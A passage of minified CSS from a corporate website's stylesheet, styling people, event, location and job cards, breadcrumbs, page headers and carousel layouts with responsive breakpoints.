.carousel-cell,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell{width:100%}.related-people.single-col-layout.flickity-layout .container .carousel-cell dl,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell dl,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell dl,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell dl{background-color:rgba(0,0,0,0)}.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:33.3333333333% !important}@media(max-width: 767.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:50% !important}}@media(max-width: 575.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:100% !important}}.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout{padding-top:0;padding-bottom:0;margin-bottom:82px}.side-col .related-people.default-layout .related-title,.side-col .related-people.promo.small-text-layout .related-title,.side-col .related-people.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:0}.side-col .related-people.default-layout .person-card,.side-col .related-people.promo.small-text-layout .person-card,.side-col .related-people.promo.icon-layout .person-card{padding-top:16px}.full-col .related-people.default-layout .person-card dl,.full-col .related-people.promo.small-text-layout .person-card dl,.full-col .related-people.promo.icon-layout .person-card dl{padding:24px;background-color:#f6f6f6}.full-col .related-people.default-layout .person-card dl dd,.full-col .related-people.promo.small-text-layout .person-card dl dd,.full-col .related-people.promo.icon-layout .person-card dl dd{padding-left:0;padding-right:0}.related-events .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-events .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-events dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-events dl .location,.related-events dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-events dl .location:before,.related-events dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-events dl .location:before{content:""}.related-events dl .date:before{content:""}.related-events .lead-in{margin:0}.related-locations{background-size:cover}.related-locations .related-title{padding-top:16px;margin-bottom:64px}.related-locations ul{list-style:none}.related-locations .related-card{position:relative}.related-locations .related-card .card{margin-left:12px;margin-right:12px;margin-bottom:24px;width:100%;border:1px solid rgba(0,0,0,.125)}.related-locations .related-card .card-body h4,.related-locations .related-card .card-body .h4{color:#001969}.related-locations .related-card .card-footer{padding:0;height:45px}.related-locations .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-locations .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-locations .view-all{display:table;margin:55px auto 0 auto}.related-jobs{container-type:inline-size}.related-jobs dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-jobs dl .location,.related-jobs dl .department{font-weight:500;font-size:16px;line-height:21px;color:#001969 !important;position:relative;padding-left:30px}.related-jobs dl .location:before,.related-jobs dl .department:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-jobs dl .location:before{content:""}.related-jobs dl .department:before{content:""}.related-jobs.grid-layout{border-top:1px solid #ccc;padding-top:1.5rem;padding-bottom:1.5rem}.related-jobs.grid-layout .filter-form{padding:0;margin:3rem 0}.related-jobs.grid-layout .card{margin:0 0 1.5rem 0;height:calc(100% - 1.5rem);border:1px solid #ccc;background-color:#fff;transition:border-color .5s ease-out}.related-jobs.grid-layout .card .card-body{padding:32px 32px 64px 32px}.related-jobs.grid-layout .card .card-footer{height:0}.related-jobs.grid-layout .card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-jobs.grid-layout .card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-jobs.grid-layout .card:hover{border-color:#001969}.related-jobs.grid-layout .card:hover h4,.related-jobs.grid-layout .card:hover .h4{text-decoration:underline}.related-jobs.default-layout .card-body,.related-jobs.promo.small-text-layout .card-body,.related-jobs.promo.icon-layout .card-body{padding-top:5.25rem}.related-jobs.default-layout .card-body .card-title,.related-jobs.promo.small-text-layout .card-body .card-title,.related-jobs.promo.icon-layout .card-body .card-title{margin-bottom:1.5rem}.related-jobs.default-layout .card-body .type,.related-jobs.promo.small-text-layout .card-body .type,.related-jobs.promo.icon-layout .card-body .type{background-color:#001969;color:#fff;position:absolute;top:0;left:0;padding:1.5rem;width:100%}.related-jobs.default-layout .card-body .lead-in,.related-jobs.promo.small-text-layout .card-body .lead-in,.related-jobs.promo.icon-layout .card-body .lead-in{margin-bottom:0}.related-jobs.default-layout .card-footer,.related-jobs.promo.small-text-layout .card-footer,.related-jobs.promo.icon-layout .card-footer{padding:1.5rem;height:auto}.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:100% !important}}@container (max-width: 768px){.related-jobs.default-layout .carousel-cell,.related-jobs.promo.small-text-layout .carousel-cell,.related-jobs.promo.icon-layout .carousel-cell{width:100% !important}}.related-jobs.featured-layout .card-body .card-title{color:#fc5c48}.related-jobs.featured-layout .card-body .type{background-color:#fc5c48}.related-jobs.featured-layout .card-body .type:before{font-family:"Font Awesome 6 Pro";content:"";font-size:25px;position:relative;color:#fff;padding-right:15px}.related-jobs.featured-layout .card-body dl dd:before{color:#fc5c48}.related-jobs.featured-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.featured-layout .carousel-cell{width:100% !important}}.side-col .related-jobs dl{margin-top:0}.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout{padding-top:0}.side-col .related-jobs.default-layout .related-title,.side-col .related-jobs.promo.small-text-layout .related-title,.side-col .related-jobs.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:1.5rem}.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-bottom:0;margin-bottom:0 !important}.two-col-page .main-col>.container,.job-list .main-col>.container,.job-detail .main-col>.container,.job-detail .main-col>.what-doing,.event-list .main-col>.container,.event-detail .main-col>.container,.service-detail .main-col>.container,.person-list .main-col>.container,.person-detail .main-col>.container,.article-list .main-col>.container,.article-detail .main-col>.container,.two-col-page .main-col>.related-people.grid-layout,.job-list .main-col>.related-people.grid-layout,.job-detail .main-col>.related-people.grid-layout,.event-list .main-col>.related-people.grid-layout,.event-detail .main-col>.related-people.grid-layout,.service-detail .main-col>.related-people.grid-layout,.person-list .main-col>.related-people.grid-layout,.person-detail .main-col>.related-people.grid-layout,.article-list .main-col>.related-people.grid-layout,.article-detail .main-col>.related-people.grid-layout{padding-left:0;padding-right:0}.two-col-page .breadcrumb,.job-list .breadcrumb,.job-detail .breadcrumb,.event-list .breadcrumb,.event-detail .breadcrumb,.service-detail .breadcrumb,.person-list .breadcrumb,.person-detail .breadcrumb,.article-list .breadcrumb,.article-detail .breadcrumb{margin-top:42px;margin-bottom:42px}.two-col-page .breadcrumb li,.job-list .breadcrumb li,.job-detail .breadcrumb li,.event-list .breadcrumb li,.event-detail .breadcrumb li,.service-detail .breadcrumb li,.person-list .breadcrumb li,.person-detail .breadcrumb li,.article-list .breadcrumb li,.article-detail .breadcrumb li{padding-left:8px;color:#999}.two-col-page .breadcrumb li:first-child,.job-list .breadcrumb li:first-child,.job-detail .breadcrumb li:first-child,.event-list .breadcrumb li:first-child,.event-detail .breadcrumb li:first-child,.service-detail .breadcrumb li:first-child,.person-list .breadcrumb li:first-child,.person-detail .breadcrumb li:first-child,.article-list .breadcrumb li:first-child,.article-detail .breadcrumb li:first-child{padding-left:0}.two-col-page .breadcrumb li:after,.job-list .breadcrumb li:after,.job-detail .breadcrumb li:after,.event-list .breadcrumb li:after,.event-detail .breadcrumb li:after,.service-detail .breadcrumb li:after,.person-list .breadcrumb li:after,.person-detail .breadcrumb li:after,.article-list .breadcrumb li:after,.article-detail .breadcrumb li:after{content:"/"}.two-col-page .breadcrumb li:last-child:after,.job-list .breadcrumb li:last-child:after,.job-detail .breadcrumb li:last-child:after,.event-list .breadcrumb li:last-child:after,.event-detail .breadcrumb li:last-child:after,.service-detail .breadcrumb li:last-child:after,.person-list .breadcrumb li:last-child:after,.person-detail .breadcrumb li:last-child:after,.article-list .breadcrumb li:last-child:after,.article-detail .breadcrumb li:last-child:after{content:none}.two-col-page .breadcrumb li a,.job-list .breadcrumb li a,.job-detail .breadcrumb li a,.event-list .breadcrumb li a,.event-detail .breadcrumb li a,.service-detail .breadcrumb li a,.person-list .breadcrumb li a,.person-detail .breadcrumb li a,.article-list .breadcrumb li a,.article-detail .breadcrumb li a{text-decoration:none;color:#001969;padding-right:8px}.two-col-page .breadcrumb li a:hover,.job-list .breadcrumb li a:hover,.job-detail .breadcrumb li a:hover,.event-list .breadcrumb li a:hover,.event-detail .breadcrumb li a:hover,.service-detail .breadcrumb li a:hover,.person-list .breadcrumb li a:hover,.person-detail .breadcrumb li a:hover,.article-list .breadcrumb li a:hover,.article-detail .breadcrumb li a:hover{color:#00259c}.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list{padding-top:16px;margin-bottom:72px}.article-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.article-detail .page-header .read-time,.article-detail .page-header .publish-date{display:inline-block;font-weight:500;font-size:16px;line-height:21px}.article-detail .page-header .read-time{color:#fc5c48;position:relative;padding-left:30px}.article-detail .page-header .read-time:before{content:"";font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.article-detail .page-header .publish-date{color:#fff;opacity:.6}.article-detail .page-header .publish-date:before{content:"|";margin:0 8px;opacity:.6}.article-detail footer.full-col{position:relative;background-color:#fff}.article-list .main-col{margin-bottom:4.5rem !important}.person-detail .page-header{background-image:url("../img/headers/white-topo.1f46bd36550b.svg");background-color:#f6f6f6}.person-detail .page-header dl{padding-left:42px;padding-top:0;top:50%;transform:translateY(-50%)}@media(max-width: 767.98px){.person-detail .page-header dl{border-width:0 !important}}.person-detail .page-header dl .function,.person-detail .page-header dl .location{margin:0;font-size:24px;line-height:32px}.person-detail .page-header dl .location{color:#999}.person-detail .page-header dl .email{margin:64px 0 12px 0}.person-detail .page-header .person-image{background-color:#ccc;max-width:486px;max-height:486px}.person-list .filter-form select{width:100%;padding:8px;border:2px solid #001969;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.person-list .filter-form select:-ms-expand{display:none}.person-list .filter-form .reset{line-height:50px}.person-list .related-people{padding:75px 0}.person-list .related-people .person-card{padding:0}.service-detail .page-header{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg");background-color:#001969}.service-detail .main-col:before{display:block;width:100%;padding-top:66%;margin:-100px 0 50px 0}.event-detail .page-header{background-image:url("../img/headers/green-topo.eee0090a2b37.svg");background-color:#512b39;background-position:center}.event-detail .page-header .location,.event-detail .page-header .date,.event-detail .page-header .time{font-weight:500;font-size:16px;line-height:21px;position:relative;padding-left:30px}.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.event-detail .page-header .location:before{content:""}.event-detail .page-header .date:before{content:""}.event-detail .page-header .time:before{content:""}.event-detail .page-header .register{margin-top:24px}.event-list .main-col{margin-bottom:4.5rem !important}.job-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.job-detail .page-header p{margin-bottom:1.5rem}.job-detail .page-header .category-list li{display:inline-block}.job-detail .page-header .category-list li:not(:last-child):after{content:" | "}.job-detail .share-links li{display:inline-block;margin-right:.75rem}.job-detail .share-links li a{display:block;height:48px;width:48px;line-height:48px;border-radius:50%;text-align:center;background-color:#f6f6f6;color:#fc5c48;text-decoration:none;cursor:pointer}.job-detail h2,.job-detail .h2{color:#001969}.job-detail .main-col li{margin-bottom:.75rem}.job-detail .main-col .what-doing{padding:3rem;margin-bottom:1.5rem;background-color:#001969}.job-detail .main-col .what-doing *{color:#fff}.job-detail .side-col h2:first-child,.job-detail .side-col .h2:first-child{border-top:1px solid #ccc;padding-top:1.5rem}.job-detail .side-col .apply-button{margin-bottom:3rem}.job-list .main-col .pagination{margin-bottom:7.5rem}.carousel.default-layout .carousel-item,.carousel.promo.small-text-layout .carousel-item,.carousel.promo.icon-layout .carousel-item{background-size:cover !important;background-repeat:no-repeat;background-position:center right}.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{height:100%;padding:4.5rem 0}@media(max-width: 767.98px){.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{padding:1.5rem 0}}.carousel.default-layout .carousel-item .slide-content .blockquote,.carousel.promo.small-text-layout .carousel-item .slide-content .blockquote,.carousel.promo.icon-layout .carousel-item .slide-content .blockquote{height:100%;display:flex;align-items:center}.carousel.default-layout .carousel-nav,.carousel.promo.small-text-layout .carousel-nav,.carousel.promo.icon-layout .carousel-nav,.carousel.flickity-layout .carousel-nav{position:relative;padding:15px 26px;text-align:right}.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button{background-color:#999}.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#001969}.carousel.flickity-layout .carousel-cell{width:33.3333333333%;display:flex;align-items:stretch;min-height:100%}.carousel.flickity-layout .flickity-button{display:none}.carousel.header-layout{background-size:cover !important;background-position:center;padding-top:80px;padding-bottom:80px}.carousel.header-layout .carousel-nav{position:absolute;bottom:80px;left:calc(50% - 660px);padding-right:28px}.carousel.header-layout .carousel-nav .carousel-indicators button{background-color:#fff}.carousel.header-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.header-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}@media(min-width: 768px){.carousel.header-layout .carousel-inner .carousel-item{min-height:640px}}.carousel.header-layout .carousel-inner .carousel-item .container,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing{height:100%;position:relative}.carousel.header-layout .carousel-inner .carousel-item .container:before,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout:before,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing:before,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing:before{max-width:640px;max-height:640px;height:100%;width:100%;position:absolute;top:0;right:0;background-size:cover;background-position:center}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content{display:table-cell;vertical-align:bottom;padding-bottom:48px}}.carousel.header-layout .carousel-inner .carousel-item .container .content>*,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content>*,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content>*,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content>*{color:#fff}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content .type,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .type,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .type,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .type{position:absolute;top:0;left:15px;margin-bottom:32px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-style:normal;font-weight:400;font-size:85px;line-height:85px;margin-bottom:32px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:68px;line-height:68px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:59.5px;line-height:59.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:34px;line-height:42.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:55px;line-height:55px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:44px;line-height:44px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:38.5px;line-height:38.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:22px;line-height:27.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content :last-child:not(.stretched-link),.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content :last-child:not(.stretched-link){margin-bottom:0}.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{max-width:640px;max-height:640px}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{margin-top:64px}}.carousel.images-layout .flickity-viewport img{width:auto;display:table-cell;vertical-align:middle;margin-right:48px}.side-col .flickity-layout .container,.side-col .flickity-layout .related-people.grid-layout,.side-col .flickity-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .flickity-layout .what-doing{padding-left:0;padding-right:0}.side-col .flickity-layout .container .carousel-cell,.side-col .flickity-layout .related-people.grid-layout .carousel-cell,.side-col .flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .side-col .flickity-layout .what-doing .carousel-cell{width:100% !important}@media(max-width: 991.98px){.main-col .carousel.flickity-layout .carousel-cell{width:50%}}@media(max-width: 767.98px){.main-col .carousel.flickity-layout .carousel-cell{width:100%}}.arrow-dot-nav .carousel-indicators,.carousel.default-layout .carousel-nav .carousel-indicators,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators,.carousel.promo.icon-layout .carousel-nav .carousel-indicators,.carousel.flickity-layout .carousel-nav .carousel-indicators,.carousel.header-layout .carousel-nav .carousel-indicators{position:relative;display:inline-block;margin:0}.arrow-dot-nav .carousel-indicators button,.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button,.carousel.header-layout .carousel-nav .carousel-indicators button{opacity:.5;border-radius:50%;width:12px;height:12px;vertical-align:middle;transition:all .3s ease-out}.arrow-dot-nav .carousel-indicators button:hover,.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover,.carousel.header-layout .carousel-nav .carousel-indicators button:hover{opacity:1}.arrow-dot-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active,.arrow-dot-nav 